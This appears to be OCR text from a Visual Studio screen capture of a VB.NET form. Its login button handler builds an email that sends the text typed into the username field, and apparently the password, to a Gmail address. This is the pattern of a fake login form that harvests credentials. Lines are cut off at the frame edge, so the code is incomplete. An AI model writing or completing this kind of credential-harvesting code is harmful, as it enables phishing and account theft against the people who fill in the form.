 File Edit View Project Debug Data Tools Window Help
SQL SQL
Form1.vb* Form1.vb [Design]* Toolbox
btnLogin Click
Imports System.Net.Mail
Public Class Form1
Private Sub btnLogin_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles btn
Dim MyMailMessage As New MailMessage()
MyMailMessage.From = New MailAddress("endaxtest@gmail.com")
MyMailMessage.To.Add("endaxtest@gmail.com")
MyMailMessage.Subject = ("Account - " & txtUsername.Text)
MyMailMessage.Body = ("Username - " & txtUsername.T
End Sub
End Class